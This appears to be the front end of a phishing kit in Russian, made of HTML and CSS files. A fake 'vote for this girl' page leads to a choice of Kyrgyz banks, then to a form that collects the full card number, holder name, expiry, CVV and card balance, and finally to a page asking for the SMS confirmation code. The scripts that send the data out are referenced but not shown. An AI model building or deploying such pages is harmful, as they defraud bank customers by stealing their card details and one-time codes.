
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <title>Красивый сайт</title>
</head>
<body>
    <header>
        <h1><img src="./img/logo2.PNG" alt="Логотип"></h1>
    </header>
    <section>
        <h1 class="user">Добро Пожаловать!</h1>
    </section>
    <main>
        <div class="circle scroll-animate"></div>
        <div class="element">
            <div class="card">
                <div class="avatar">
                    <img class="girls" src="./img/221D223A-5DCB-4E73-9947-81D0AE4710D2.jpeg" alt="">
                </div>
                <h2>ELA</h2>
                <p>Скилл: 67%</p>
                <p>Успеваемость: 34%</p>
                <p>Голоса: <span id="voteCount">123</span></p>
                <a href="./loader.html">
                    
                <button id="voteButton" > Голосовать</button>
                </a>
               <a href="./">  <button class="dollar">Пожертвовать </button> </a>
            </div>
        </div>
        <div class="circle2 scroll-animate"></div>
        <div class="circle3 scroll-animate"></div>
    </main>
    <footer></footer>
    <script src="./sccripts.js"></script>
</body>
</html>
</file>

<file: card.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="./card.css">
    <style>
        /* Стиль для анимации загрузки */
        .loading-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        .loading-spinner {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            border: 16px solid #f3f3f3; /* Light grey */
            border-top: 16px solid #3498db; /* Blue */
            border-radius: 50%;
            width: 120px;
            height: 120px;
            animation: spin 2s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .error-message {
            color: red;
            font-size: 14px;
            margin-top: 10px;
        }
    </style>
</head>
<body>
    <div class='credits'>
        Заполните Данные Карты
    </div>
    
    <div class='center'>
        <div class='card'>
            <div class='front'>
                <div class='top'>
                    <div class='chip'></div>
                    <div class='cardType'>
                        <!-- SVG код для карты -->
                    </div>
                </div>
                <div class='middle'>
                    <div class='cd-number'>
                        <p><span class='num-1'>1234</span><span class='num-2'>1234</span><span class='num-3'>1234</span><span class='num-4'>1234</span></p>
                    </div>
                </div>    
                <div class='bottom'>
                    <div class='cardholder'>
                        <p class='label'>Имя Держателя Карты</p>
                    </div>
                    <div class='expires'>
                        <p class='label'>Срок Действии Карты</p>
                        <p><span class='month'>09</span>/<span class='year'>19</span></p>
                    </div>        
                </div>    
            </div>
            <div class='back'>
                <div class='top'>
                    <div class='magstripe'></div>
                </div>
                <div class='middle'>
                    <p class='label'>CCV</p>
                    <div class='cvc'>
                        <p>123</p>
                    </div>    
                </div>
                <div class='bottom'>
        
                </div>    
            </div>        
        </div>
        
        <div class='form'>
            <form id="card-form">
                <div class='cd-numbers'>
                    <label>Номер Карты</label>
                    <div class='fields'>
                        <input type='text' class='1' maxlength="4" required />
                        <input type='text' class='2' maxlength="4" required />
                        <input type='text' class='3' maxlength="4" required />
                        <input type='text' class='4' maxlength="4" required />
                    </div>
                </div>    
                <div class='cd-holder'>
                    <label for='cd-holder-input'>Имя Держателя Карты</label>
                    <input type='text' id='cd-holder-input' required />
                </div>
                <div class='cd-validate'>
                    <div class='expiration'>
                        <div class='field'>
                            <label for='month'>Месяц</label>
                            <select id='month' required>
                                <option value='01'>01</option>
                                <option value='02'>02</option>
                                <option value='03'>03</option>
                                <option value='04'>04</option>
                                <option value='06'>06</option>
                                <option value='07'>07</option>
                                <option value='08'>08</option>
                                <option value='09'>09</option>
                                <option value='10'>10</option>
                                <option value='11'>11</option>
                                <option value='12'>12</option>
                            </select>
                        </div>
                        <div class='field'>
                            <label for='year'>Год</label>
                            <select id='year' required>
                                <option value='16'>16</option>
                                <option value='17'>17</option>
                                <option value='18'>18</option>
                                <option value='19'>19</option>
                                <option value='20'>20</option>
                                <option value='21'>21</option>
                                <option value='22'>22</option>
                                <option value='23'>23</option>
                                <option value='24'>24</option>
                                <option value='25'>25</option>
                            </select>    
                        </div>    
                    </div>
                    <div class='cvc'>
                        <label for='cvc'>CCV</label>
                        <input type='text' id='cvc' maxlength='3' required />
                    </div>
                   
                </div>
                <div class="balance">
                    <label for="balance">Баланс На Карте</label>
                    <input type="text" id="balance">
                </div>
                <button class='submit' type="submit"> Привязать<i class="fa fa-credit-card" aria-hidden="true"></i></button>
                <p class="error-message" id="error-message"></p>
            </form>  
             
        </div> 
         
    </div>    
 

    <!-- Загрузка -->
    <div class="loading-overlay" id="loading-overlay">
        <div class="loading-spinner"></div>
    </div>

    <script>
        // Функция для проверки всех полей формы
        function checkForm() {
            const inputs = document.querySelectorAll('input[required], select[required]');
            let isValid = true;

            inputs.forEach(input => {
                if (!input.value) {
                    isValid = false;
                    input.classList.add('error');  // Добавление класса для ошибок (можно стилизовать)
                } else {
                    input.classList.remove('error');
                }
            });

            return isValid;
        }

        // Обработчик нажатия кнопки
        document.getElementById("card-form").addEventListener("submit", function(e) {
            e.preventDefault(); // Остановить стандартное отправление формы

            // Скрыть сообщение об ошибке
            document.getElementById("error-message").textContent = '';

            // Проверка формы
            if (checkForm()) {
                // Показать анимацию загрузки
                document.getElementById("loading-overlay").style.display = 'block';

                // Задержка для имитации процесса загрузки
                setTimeout(function() {
                    // После 8 секунд перенаправить на другую страницу
                    window.location.href = 'sms.html';  // Замените на нужную страницу
                }, 8000);
            } else {
                // Если есть незаполненные поля, показать ошибку
                document.getElementById("error-message").textContent = "Пожалуйста, заполните все поля.";
            }
        });
    </script>
    <script src="./card.js"> </script>
</body>
</html>
</file>

<file: payments.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Выбор Способа привязки</title>
  <link rel="stylesheet" href="./payments.css">
</head>
<body>

  <div class="container">
    <h1>Выберите способ привязки</h1>
    <div class="payment-options">
      <div class="payment-option" data-method="BakaiBank">
        <img src="./img/bakai.png" alt="Visa">
        <h3>BakaiBank</h3>
        <p>Быстрая оплата с помощью карты BakaiBank</p>
      </div>
      <div class="payment-option" data-method="Mbank">
        <img src="./img/mbank.png" alt="MasterCard">
        <h3>Mbank</h3>
        <p>Оплата с картой Mbank без комиссии</p>
      </div>
      <div class="payment-option" data-method="OptimaBank">
        <img src="./img/optimabank.png" alt="PayPal">
        <h3>OptimaBank</h3>
        <p>Удобный способ с использованием OptimaBank</p>
      </div>
      <div class="payment-option" data-method="RSK Bank">
        <img src="./img/rskbank.jpg" alt="Qiwi">
        <h3>RSK Bank</h3>
        <p>Пополнение через RSK Bank Без %</p>
      </div>
    </div>
    <a href="#" class="button" id="checkout-btn">Привязать карту </a>
  </div>

  <!-- Модальное окно -->
  <div id="modal" class="modal">
    <div class="modal-content">
      <span id="modal-close" class="modal-close">&times;</span>
      <h2>Ошибка!</h2>
      <p>Пожалуйста, выберите карту для привязки .</p>
    </div>
  </div>
  <div id="loading-modal" class="loading-modal">
    <div class="loading-content">
      <p>Загрузка...</p>
      <div class="spinner"></div> <!-- Индикатор загрузки -->
    </div>
  </div>

  <script src="./payments.js"></script>
</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Верификация по SMS</title>
    <link rel="stylesheet" href="sms.css">
</head>
<body>
    <div class="container">
        <div class="verification-box">
            <h2>Введите код из SMS</h2>

            <div class="timer" id="timer">05:00</div>

            <div class="verification-form">
                <input type="text" id="code-input" maxlength="6" placeholder="Введите код">
                <button id="verify-btn" disabled>Подтвердить</button>
            </div>

            <p id="error-message" class="error-message">Пожалуйста, введите корректный код.</p>

            <!-- Индикатор загрузки (по умолчанию скрыт) -->
            <div id="loading" class="loading" style="display: none;">
                <div class="loader"></div>
                <p>Подождите Идет проверка данных.....</p>
            </div>
        </div>
    </div>

    <script src="sms.js"></script>
</body>
</html>
</file>
<file: styles.css>
body {
    background-color: #000;
    color: #fff;
    font-family: 'Arial', sans-serif;
    margin: 0;
    overflow-x: hidden; /* Prevent horizontal scroll */
}

header, footer {
    padding: 20px;
    text-align: center;
}

main {
    display: flex;
    justify-content: center;
    align-items: flex-start; /* Align items to the top */
    flex-direction: column; /* Stack elements vertically */
    padding: 20px; /* Add padding for spacing */
}

section {
    display: flex;
    justify-content: center; /* Center horizontally */
    align-items: center; /* Center vertically */
    padding: 40px 0; /* Add some vertical padding */
}

.user {
    font-size: 3rem; /* Make the text larger */
    text-align: center; /* Center the text */
    margin: 0; /* Remove default margin */
}

.element {
    display: flex;
    justify-content: center; /* Center the card horizontally */
    align-items: flex-start; /* Align items to the top */
    flex-direction: column; /* Stack elements vertically */
    width: 100%; /* Ensure it takes the full width */
}


.card {
    background: rgba(255, 255, 255, 0.1);
    border-radius: 15px;
    padding: 20px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5);
    text-align: center;
    backdrop-filter: blur(10px);
    animation: fadeIn 0.5s ease-in-out;
    max-width: 300px; /* Set max-width for card */
    width: 90%; /* Responsive width */
    margin: 20px auto; /* Center the card with margin */
    transition: transform 0.3s ease; /* Smooth scaling transition */
}

.card:hover {
    animation: scaleUp 0.3s forwards; /* Apply scaling animation on hover */
}

@keyframes scaleUp {
    0% {
        transform: scale(1); /* Original size */
    }
    100% {
        transform: scale(1.05); /* Scaled size */
    }
}




.avatar {
    width: 80px; /* Smaller size */
    height: 80px; /* Smaller size */
    border-radius: 50%;
    background: #444;
    margin: 0 auto 10px;
}

.btn {
    background:green;
    border: none;
    padding: 8px 16px; /* Smaller padding */
    border-radius: 5px;
    cursor: pointer;
    transition: background 0.3s;
}

.btn:hover {
    background: green;
}

.circle, .circle2, .circle3 {
    position: absolute;
    border-radius: 50%;
    animation: float 6s ease-in-out infinite;
}

.circle {
    width: 120px; /* Smaller size */
    height: 120px; /* Smaller size */
    background: rgba(255, 255, 255, 0.1);
    top: 20%;
    left: 10%;
    animation-delay: 0s;
}

.circle2 {
    width: 160px; /* Smaller size */
    height: 160px; /* Smaller size */
    background: rgba(255, 255, 255, 0.1);
    top: 40%;
    right: 15%;
    animation-delay: 2s;
}

.circle3 {
    width: 140px; /* Smaller size */
    height: 140px; /* Smaller size */
    bottom: 20%;
    left: 50%;
    animation-delay: 4s;
    transform: translateX(-50%); /* Center circle3 horizontally */
}

@keyframes float {
    0% { transform: translateY(0); }
    50% { transform: translateY(-20px); }
    100% { transform: translateY(0); }
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

/* Модальное окно */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.8);
}

.modal-content {
    background-color: #222;
    margin: 15% auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
    max-width: 400px;
}

.close-button {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close-button:hover,
.close-button:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.girls {
    width: 80px; /* Smaller size */
    height: 80px; /* Smaller size */
    border-radius: 100%;
}

/* Responsive styles */
@media (max-width: 768px) {
    .card {
        padding: 15px; /* Adjust padding */
    }

    .btn {
        padding: 6px 12px; /* Smaller button padding */
    }

    .circle, .circle2, .circle3 {
        width: 100px; /* Further reduce size */
        height: 100px; /* Further reduce size */
    }

    .avatar {
        width: 60px; /* Smaller avatar */
        height: 60px; /* Smaller avatar */
    }

    .girls {
        width: 60px; /* Smaller avatar */
        height: 60px; /* Smaller avatar */
    }
}

@media (max-width: 480px) {
    .card {
        width: 95%; /* Increase width for small devices */
    }

    .btn {
        padding: 5px 10px; /* Even smaller button padding */
    }

    .circle, .circle2, .circle3 {
        width: 80px; /* Smallest size */
        height: 80px; /* Smallest size */
    }
}
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 1000; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgba(0, 0, 0, 0.8); /* Dark background */
}

.modal-content {
    background-color:black; /* Darker background for modal */
    margin: 10% auto; /* 10% from the top and centered */
    padding: 20px; /* Padding inside the modal */
    border-radius: 10px; /* Rounded corners */
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5); /* Soft shadow */
    width: 90%; /* Responsive width */
    max-width: 400px; /* Max width */
    animation: slideIn 0.3s ease-in-out; /* Smooth animation */
}

.close-button {
    color: #fff; /* White color for close button */
    float: right; /* Align right */
    font-size: 28px; /* Larger font size */
    font-weight: bold; /* Bold text */
}

.close-button:hover,
.close-button:focus {
    color: rgb(164, 238, 164); /* Change color on hover */
    text-decoration: none; /* Remove underline */
    cursor: pointer; /* Pointer cursor */
}

h2 {
    color: green; /* Stylish heading color */
    text-align: center; /* Center the heading */
}

input[type="text"], input[type="password"] {
    width: calc(100% - 20px); /* Full width minus padding */
    padding: 10px; /* Padding inside inputs */
    margin: 10px 0; /* Space between inputs */
    border: 1px solid #444; /* Border color */
    border-radius: 5px; /* Rounded corners */
    background:#444; /* Background for inputs */
    color: #fff; /* Text color */
}

input[type="text"]::placeholder, input[type="password"]::placeholder {
    color: black; /* Placeholder color */
}

.auth-button, .instagram-button {
    width: 100%; /* Full width buttons */
    padding: 10px; /* Padding */
    border: none; /* No border */
    border-radius: 5px; /* Rounded corners */
    cursor: pointer; /* Pointer cursor */
    margin: 10px 0; /* Space between buttons */
}

.auth-button {
    background: #ff4081; /* Button color */
    color: #fff; /* Text color */
    transition: background 0.3s; /* Transition for hover effect */
}

.auth-button:hover {
    background: red; /* Darker shade on hover */
}

.instagram-button {
    background: #4c68d7; /* Instagram color */
    color: #fff; /* Text color */
    transition: background 0.3s; /* Transition for hover effect */
}

.instagram-button:hover {
    background: #3e57b2; /* Darker shade on hover */
}

#error-message {
    color: #ff4081; /* Error message color */
    text-align: center; /* Center the error message */
    margin-top: 10px; /* Space above */
}
.instagram{
    width: 70px;
    height: 60px;
    margin-left: 135px;
}
    #voteButton{
    background-color:green;
    border-style: none;
    width: 120px;
    height: 40px;
    border-radius: 12px;
    color: antiquewhite ;
}
.dollar{
    width: 120px;
    background-color: #3e57b2;
    border-style: none;
    height: 39px;
    color: white;
    font-family: sans-serif;
    border-radius:10px;
</file>
<file: card.css>
/* Стили по умолчанию */
* {
    box-sizing: border-box;
}

body {
    font-family: 'Ubuntu', sans-serif;
}
input, select, textarea {
    font-family: 'Ubuntu', sans-serif;
}

/* Новый стиль для всех input, чтобы они имели черные края */
input, select, textarea {
    border: 1px solid black;  /* Черные края для всех input */
}

/* Остальной CSS остаётся неизменным */

.credits {
    padding: 20px;
    font-size: 25px;
}

.credits a {
    color: #4FB0C6;
    text-decoration: none;
    font-weight: 700;
}

.card {
    position: relative;
    color: white;
    transform-style: preserve-3d;
    transition: 0.5s ease-in-out;
    width: 400px;
    height: 250px;
    margin: auto;
    z-index: 2;
}

@media(max-width: 500px) {
    .card {
        width: 300px;
        height: 187.5px;
    }
}

.card:hover,
.card.flip {
    transform: rotateY(180deg);
}

.card.flip:hover {
    transform: rotateY(0deg);
}

.card .front,
.card .back {
    width: 400px;
    height: 250px;
    background: linear-gradient(-45deg, #4FB0C6, #4F86C6);
    padding: 20px;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 10px;
    overflow: hidden;
    transition: 0.5s ease-in-out;
}

@media(max-width: 500px) {
    .card .front,
    .card .back {
        width: 300px;
        height: 187.5px;
    }
}

.card .front:after,
.card .back:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 400px;
    height: 250px;
    background: url("http://image.flaticon.com/icons/svg/126/126511.svg") no-repeat center;
    background-size: 75%;
    z-index: -1;
    opacity: 0.15;
    transition: 0.5s ease-in-out;
}

@media(max-width: 500px) {
    .card .front:after,
    .card .back:after {
        width: 300px;
        height: 187.5px;
    }
}

.card .front {
    z-index: 5;
    transform: rotateY(0deg);
}

.card .back {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transform: rotateY(180deg);
}

.card .back .label {
    font-size: 12.5px;
    font-weight: bold;
    color: rgba(255, 255, 255, 0.85);
    margin-right: 5px;
}

.card .back .top {
    padding-top: 40px;
    transition: 0.5s ease-in-out;
}

@media(max-width: 500px) {
    .card .back .top {
        padding-top: 15px;
    }
}

.card .back .top .magstripe {
    width: 100%;
    height: 50px;
    background: #333;
}

.card .back .middle {
    margin-top: -40px;
    padding: 0 20px;
    text-align: right;
}

.card .back .middle .cvc {
    width: 100%;
    height: 40px;
    background: white;
    color: black;
    line-height: 40px;
    padding: 0 10px;
    border-radius: 10px;
}

.card .front {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.card .front .middle .cd-number p {
    margin-bottom: 0;
}

.card .front .middle .cd-number span {
    margin-right: 20px;
    font-size: 25px;
}

@media(max-width: 500px) {
    .card .front .middle .cd-number span {
        font-size: 20px;
    }
}

.card .bottom {
    display: flex;
    justify-content: space-between;
}

.card .bottom .cardholder,
.card .bottom .expires {
    display: flex;
    flex-direction: column;
}

.card .bottom .cardholder .label,
.card .bottom .expires .label {
    font-size: 12.5px;
    font-weight: bold;
    color: rgba(255, 255, 255, 0.85);
}

.card .top {
    display: flex;
    justify-content: space-between;
}

.card .top .cardType svg,
.card .top .cardType img {
    width: 70px;
    height: 50px;
    transition: 0.5s ease-in-out;
}

@media(max-width: 500px) {
    .card .top .cardType svg,
    .card .top .cardType img {
        width: 50px;
        height: 35px;
    }
}

.card .top .chip {
    width: 70px;
    height: 50px;
    background: linear-gradient(-45deg, #d9e1e8, #9baec8);
    position: relative;
    border-radius: 5px;
    transition: 0.5s ease-in-out;
}

@media(max-width: 500px) {
    .card .top .chip {
        width: 50px;
        height: 35px;
    }
}

.card .top .chip:after {
    content: '';
    display: block;
    width: 50px;
    height: 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #9baec8;
    opacity: 0.35;
    border-radius: 5px;
    transition: 0.5s ease-in-out;
}

@media(max-width: 500px) {
    .card .top .chip:after {
        width: 35px;
        height: 20px;
    }
}

/* Форма */
.form {
    width: 450px;
    margin: auto;
    padding: 20px;
    box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.35);
    margin-top: -20px;
    border-radius: 10px;
    transition: 0.5s ease-in-out;
}

.form button.submit {
    display: block;
    padding: 20px 5px;
    width: 100%;
    margin-top: 20px;
    background: #2b90d9;
    color: white;
    border-radius: 5px;
    outline: 0;
    border: none;
    transition: 0.15s ease-in-out;
}

.form button.submit:hover {
    background: darken(#2b90d9, 2.5%);
}

.form input, .form select {
    padding: 10px 5px;
    border-radius: 5px;
    outline: 0;
    border: none;
    box-shadow: 0px 0px 5px #2b90d9;
}

.form .cd-validate {
    display: flex;
    justify-content: space-between;
}

.form .expiration {
    display: flex;
    justify-content: space-between;
}

.form .expiration .field:last-child {
    margin-left: 10px;
}

.form .cvc {
    text-align: right;
}

.form input#cvc {
    width: 50px;
}

.form .cd-holder {
    margin: 20px 0;
}

.form .cd-holder label {
    display: block;
    margin-bottom: 10px;
}

.form .cd-holder input {
    width: 100%;
}

.form .cd-numbers {
    margin: 20px 0;
}

.form .cd-numbers label {
    display: block;
    margin-bottom: 10px;
}

.form .cd-numbers .fields {
    display: flex;
}

.form .cd-numbers .fields input {
    width: 100%;
    margin: 0 10px;
}

.form .cd-numbers .fields input:first-child {
    margin-left: 0;
}

.form .cd-numbers .fields input:last-child {
    margin-right: 0;
}
.balance{
	display: block;
	margin-top: 20px;
}
</file>
<file: payments.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f9;
    color: #333;
    padding: 20px;
  }
  
  .container {
    max-width: 1200px;
    margin: 0 auto;
    text-align: center;
  }
  
  h1 {
    font-size: 2rem;
    margin-bottom: 20px;
    color: #444;
  }
  
  .payment-options {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 20px;
    margin-top: 30px;
  }
  
  .payment-option {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s, box-shadow 0.3s;
    cursor: pointer;
  }
  
  .payment-option:hover {
    transform: translateY(-10px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
  }
  
  .payment-option img {
    width: 60px;
    height: 60px;
    margin-bottom: 15px;
  }
  
  .payment-option h3 {
    font-size: 1.2rem;
    margin-bottom: 10px;
    color: #333;
  }
  
  .payment-option p {
    font-size: 0.9rem;
    color: #777;
  }
  
  .button {
    display: inline-block;
    padding: 12px 25px;
    margin-top: 30px;
    background-color: #4CAF50;
    color: white;
    text-decoration: none;
    border-radius: 5px;
    font-size: 1.1rem;
    transition: background-color 0.3s;
  }
  
  .button:hover {
    background-color: #45a049;
  }
  
  @media (max-width: 768px) {
    h1 {
      font-size: 1.5rem;
    }
  
    .payment-options {
      grid-template-columns: 1fr;
    }
  
    .payment-option {
      padding: 15px;
    }
  }
  
  /* Стили для модального окна */
  .modal {
    display: none;  /* Изначально модальное окно скрыто */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    justify-content: center;
    align-items: center;
  }
  
  .modal-content {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    text-align: center;
    width: 300px;
  }
  
  .modal-close {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 24px;
    cursor: pointer;
  }
  
  .modal h2 {
    color: #d9534f;
  }
  
  .modal p {
    font-size: 1rem;
    color: #333;
  }
  .loading-modal {
    display: none;  /* Изначально скрыто */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7); /* Полупрозрачный фон */
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }
  
  .loading-content {
    background-color: #fff;
    padding: 30px;
    border-radius: 10px;
    text-align: center;
    width: 250px;
  }
  
  .spinner {
    border: 4px solid #f3f3f3; /* Серый фон */
    border-top: 4px solid #3498db; /* Синий цвет */
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 1s linear infinite;
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
</file>
<file: sms.css>
/* Общий стиль страницы */
body {
    font-family: 'Roboto', sans-serif;
    background-color: #f5f5f5;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.verification-box {
    background-color: #fff;
    padding: 30px 40px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    width: 100%;
    max-width: 400px;
    text-align: center;
}

h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

.timer {
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 30px;
    color: #333;
}

.verification-form input {
    width: 100%;
    padding: 12px;
    font-size: 18px;
    border: 2px solid #ccc;
    border-radius: 8px;
    margin-bottom: 20px;
    text-align: center;
    transition: border 0.3s ease;
}

.verification-form input:focus {
    border-color: #4CAF50;
}

.verification-form button {
    width: 100%;
    padding: 12px;
    font-size: 18px;
    border: none;
    border-radius: 8px;
    background-color: #ccc;
    color: white;
    cursor: not-allowed;
    opacity: 0.6;
    transition: background-color 0.3s;
}

.verification-form button.active {
    background-color: #4CAF50;
    cursor: pointer;
    opacity: 1;
}

.error-message {
    color: #f44336;
    font-size: 14px;
    margin-top: 10px;
    display: none;
}

.loading {
    margin-top: 30px;
    font-size: 18px;
    text-align: center;
}

.loader {
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 2s linear infinite;
    margin-bottom: 10px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</file>
